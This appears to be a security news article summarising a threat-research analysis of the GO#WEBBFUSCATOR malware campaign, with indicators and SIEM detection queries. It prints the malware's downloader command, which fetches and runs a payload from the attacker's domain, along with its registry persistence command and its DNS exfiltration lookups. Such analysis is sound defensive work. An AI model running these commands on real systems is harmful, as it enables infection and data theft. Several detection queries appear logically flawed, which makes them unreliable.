Securonix Threat researchers have spotted a new malware that leveraged the deep field image taken from the James Webb telescope and obfuscated Golang programming language payloads to infect the target system with the malware.
Also Read: Latest Cyber Security News – Hacker News !
Payload Execution Flow
‘GO#WEBBFUSCATOR’ are delivered on phishing emails as Microsoft Office attachment that includes a hidden external reference in its metadata which downloads a malicious template file.
In the external references, attackers try to masquerade as a legitimate Microsoft URL to pull down the form.dotm file. http://www.xmlschemeformat[.]com/update/2021/Office/form.dotm , The domain name www[.]xmlschemeformat.com was registered very recently on 2022-05-29 and resolved to 185.247.209.255 at 2022-05-30 12:26:36. At almost the same time this IP was set to point to ns1[.]updatesagent.com
Upon opening the document and once macros are enabled. The malicious VBA executed and download a file named OxB36F8GEEC634.jpg, use certutil.exe to decode it into a binary (msdllupdate.exe) and then finally, execute it.
cmd.exe /c cd c:\users\test\appdata\local & curl hxxp://www[.]xmlschemeformat.com/update/2021/office/oxb36f8geec634.jpg -o oxb36f8geec634.jpg & certutil -decode oxb36f8geec634.jpg msdllupdate.exe & msdllupdate.exe
Image with Base64 Payload
It executes as a standard .jpg image and interestingly image contains malicious Base64 code disguised as an included certificate.

The Base64 encoded payload is decrypted and saved into a built Windows executable file called “msdllupdate.exe” as we saw earlier with the certutil command.
Also Read: Latest IOCs – Threat Actor URLs , IP’s & Malware Hashes
Persistence of the Host
In order to establish persistence on the host, the malware will copy itself into %%localappdata%%\microsoft\vault\ and create and execute a batch file: %%localappdata%%\microsoft\vault\update.bat
This file contains the following content:
mkdir %LOCALAPPDATA%\microsoft\windows\MsSafety
copy %localappdata%\microsoft\vault\Msdllupdate.exe %LOCALAPPDATA%\microsoft\windows\MsSafety\Msdllupdate.exe
Persistence is achieved by adding an implant binary into the Windows registry Run key.reg add “HKCU\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows” /V run /t REG_SZ /F /D %LOCALAPPDATA%\microsoft\windows\MsSafety\Msdllupdate.exe
If the directory %localappdata%\microsoft\vault\ does not exist, the implant will not create it and persistence will be broken.
C2 Communication
Malware uses the DNS data exfiltration technique by sending unique DNS queries to a target C2 DNS server. The malware collects information about network range, User Name & Domain, etc. Collected pieces of information are transferred via DNS `TXT` records requests using `nslookup` requests to the attacker-controlled name server. All information is encoded using Base64.
Also Read: Soc Interview Questions and Answers – CYBER SECURITY ANALYST

nslookup -q=txt -timeout=15 ReplaceWithRandom.C44352SSAWEQ.apiregis.com
c:\windows\system32\cmd.exe /c “nslookup -q=txt -timeout=15 c1xqywxzdg[….]iagmdg6mdmgqu0gicag.[USER_ID].[REDACTED].apiregis.com
Indicators Of Compromise
| xmlschemeformat[.]com |
| updatesagent[.]com |
| apiregis[.]com |
| 185[.]247.209.255 |
| 139[.]28.36.222 |
Detection & Response
Splunk:
source="WinEventLog:*" AND ((((Image="*\\Winword.exe") AND (Image="*\\cmd.exe") AND (CommandLine="*curl*" OR CommandLine="*msdllupdate.exe*" OR CommandLine="*certutil*" OR CommandLine="*.jpg*" OR CommandLine="*http://*" OR CommandLine="*REG ADD*")) OR ((Image="*\\nslookup.exe") AND (CommandLine="*-q=txt*"))) OR ((TargetFilename="*.bat" OR TargetFilename="*Msdllupdate.exe") AND (TargetFilename="*\\Users\*\\AppData\*\\Microsoft\\Vault\\*" OR TargetFilename="*\\Users\*\\AppData\*\\Microsoft\\MsSafety\\*")))
Qradar:
SELECT UTF8(payload) from events where LOGSOURCETYPENAME(devicetype)='Microsoft Windows Security Event Log' and (((("Image" ilike '%\Winword.exe') and ("Image" ilike '%\cmd.exe') and ("Process CommandLine" ilike '%curl%' or "Process CommandLine" ilike '%msdllupdate.exe%' or "Process CommandLine" ilike '%certutil%' or "Process CommandLine" ilike '%.jpg%' or "Process CommandLine" ilike '%http://%' or "Process CommandLine" ilike '%REG ADD%')) or (("Image" ilike '%\nslookup.exe') and ("Process CommandLine" ilike '%-q=txt%'))) or (("Filename" ilike '%.bat' or "Filename" ilike '%Msdllupdate.exe') and ("Filename" ilike '%\Users\%\AppData\%\Microsoft\Vault\%' or "Filename" ilike '%\Users\%\AppData\%\Microsoft\MsSafety\%')))
Elastic Query:
(((process.executable.text:*\\Winword.exe AND process.executable.text:*\\cmd.exe AND process.command_line.text:(*curl* OR *msdllupdate.exe* OR *certutil* OR *.jpg* OR *http\:\/\/* OR *REG\ ADD*)) OR (process.executable.text:*\\nslookup.exe AND process.command_line.text:*\-q\=txt*)) OR (file.path.text:(*.bat OR *Msdllupdate.exe) AND file.path.text:(*\\Users\*\\AppData\*\\Microsoft\\Vault\\* OR *\\Users\*\\AppData\*\\Microsoft\\MsSafety\\*)))
CarbonBlack:
(((process_name:*\\Winword.exe AND process_name:*\\cmd.exe AND process_cmdline:(*curl* OR *msdllupdate.exe* OR *certutil* OR *.jpg* OR *http\:\/\/* OR *REG\ ADD*)) OR (process_name:*\\nslookup.exe AND process_cmdline:*\-q\=txt*)) OR (filemod_name:(*.bat OR *Msdllupdate.exe) AND filemod_name:(*\\Users\*\\AppData\*\\Microsoft\\Vault\\* OR *\\Users\*\\AppData\*\\Microsoft\\MsSafety\\*)))
Crowdstike:
((((ImageFileName="*\\Winword.exe") AND (ImageFileName="*\\cmd.exe") AND ((CommandLine="*curl*" OR CommandLine="*msdllupdate.exe*" OR CommandLine="*certutil*" OR CommandLine="*.jpg*" OR CommandLine="*http://*" OR CommandLine="*REG ADD*") OR (CommandHistory="*curl*" OR CommandHistory="*msdllupdate.exe*" OR CommandHistory="*certutil*" OR CommandHistory="*.jpg*" OR CommandHistory="*http://*" OR CommandHistory="*REG ADD*"))) OR ((ImageFileName="*\\nslookup.exe") AND ((CommandLine="*-q=txt*") OR (CommandHistory="*-q=txt*")))) OR (((TargetFileName="*.bat" OR TargetFileName="*Msdllupdate.exe") OR (TemporaryFileName="*.bat" OR TemporaryFileName="*Msdllupdate.exe")) AND ((TargetFileName="*\\Users\*\\AppData\*\\Microsoft\\Vault\\*" OR TargetFileName="*\\Users\*\\AppData\*\\Microsoft\\MsSafety\\*") OR (TemporaryFileName="*\\Users\*\\AppData\*\\Microsoft\\Vault\\*" OR TemporaryFileName="*\\Users\*\\AppData\*\\Microsoft\\MsSafety\\*"))))
Logpoint:
(((Image IN "*\\Winword.exe" Image IN "*\\cmd.exe" CommandLine IN ["*curl*", "*msdllupdate.exe*", "*certutil*", "*.jpg*", "*http://*", "*REG ADD*"]) OR (Image IN "*\\nslookup.exe" CommandLine IN "*-q=txt*")) OR (TargetFilename IN ["*.bat", "*Msdllupdate.exe"] TargetFilename IN ["*\\Users\*\\AppData\*\\Microsoft\\Vault\\*", "*\\Users\*\\AppData\*\\Microsoft\\MsSafety\\*"]))
Microsoft Defender:
DeviceProcessEvents | where ((((FolderPath endswith @"\Winword.exe") and (FolderPath endswith @"\cmd.exe") and (ProcessCommandLine contains "curl" or ProcessCommandLine contains "msdllupdate.exe" or ProcessCommandLine contains "certutil" or ProcessCommandLine contains ".jpg" or ProcessCommandLine contains "http://" or ProcessCommandLine contains "REG ADD")) or ((FolderPath endswith @"\nslookup.exe") and (ProcessCommandLine contains "-q=txt"))) or ((FolderPath endswith ".bat" or FolderPath endswith "Msdllupdate.exe") and (FolderPath matches regex @".*\\Users\.*\\AppData\.*\\Microsoft\\Vault\\\.*" or FolderPath matches regex @".*\\Users\.*\\AppData\.*\\Microsoft\\MsSafety\\\.*")))
Microsoft Sentinel:
SecurityEvent | where EventID == 1 | where ((((NewProcessName endswith @'\Winword.exe') and (NewProcessName endswith @'\cmd.exe') and (CommandLine contains 'curl' or CommandLine contains 'msdllupdate.exe' or CommandLine contains 'certutil' or CommandLine contains '.jpg' or CommandLine contains 'http://' or CommandLine contains 'REG ADD')) or ((NewProcessName endswith @'\nslookup.exe') and (CommandLine contains '-q=txt'))) or ((TargetFilename endswith '.bat' or TargetFilename endswith 'Msdllupdate.exe') and (TargetFilename matches regex '(?i).*\Users\.*\AppData\.*\Microsoft\Vault\\.*' or TargetFilename matches regex '(?i).*\Users\.*\AppData\.*\Microsoft\MsSafety\\.*')))
RSA Netwitness:
((((Image contains '\Winword\.exe') && (Image contains '\cmd\.exe') && (CommandLine contains 'curl', 'msdllupdate\.exe', 'certutil', '.jpg', 'http://', 'REG ADD')) || ((Image contains '\nslookup\.exe') && (CommandLine contains '-q=txt'))) || ((TargetFilename contains '.bat', 'Msdllupdate\.exe') && (TargetFilename regex '.*\\Users\.*\\AppData\.*\\Microsoft\\Vault\\\.*', '.*\\Users\.*\\AppData\.*\\Microsoft\\MsSafety\\\.*')))
Securonix:
index = archive AND (rg_functionality = "Microsoft Windows" AND (((((@destinationprocessname ENDS WITH "\Winword.exe") OR (@customstring54 ENDS WITH "\Winword.exe")) AND ((@destinationprocessname ENDS WITH "\cmd.exe") OR (@customstring54 ENDS WITH "\cmd.exe")) AND (@resourcecustomfield3 CONTAINS "curl" OR @resourcecustomfield3 CONTAINS "msdllupdate.exe" OR @resourcecustomfield3 CONTAINS "certutil" OR @resourcecustomfield3 CONTAINS ".jpg" OR @resourcecustomfield3 CONTAINS "http://" OR @resourcecustomfield3 CONTAINS "REG ADD")) OR (((@destinationprocessname ENDS WITH "\nslookup.exe") OR (@customstring54 ENDS WITH "\nslookup.exe")) AND (@resourcecustomfield3 CONTAINS "-q=txt"))) OR ((rawevent CONTAINS ".bat" OR rawevent CONTAINS "Msdllupdate.exe") AND (rawevent = "*\Users*\AppData*\Microsoft\Vault\*" OR rawevent = "*\Users*\AppData*\Microsoft\MsSafety\*"))))
SumoLogic:
(_sourceCategory=*windows* AND ((((((Image = "*\Winword.exe") AND (Image = "*\cmd.exe") AND (CommandLine = "*curl*" OR CommandLine = "*msdllupdate.exe*" OR CommandLine = "*certutil*" OR CommandLine = "*.jpg*" OR CommandLine = "*http://*" OR CommandLine = "*REG ADD*")) OR ((Image = "*\nslookup.exe") AND (CommandLine = "*-q=txt*")))) OR ((".bat" OR "Msdllupdate.exe") AND (("\Users\" AND "\AppData\" AND "\Microsoft\Vault\\") OR ("\Users\" AND "\AppData\" AND "\Microsoft\MsSafety\\"))))))
Source: www.securonix.com/blog/golang-attack-campaign-gowebbfuscator-leverages-office-macros-and-james-webb-images-to-infect-systems/



































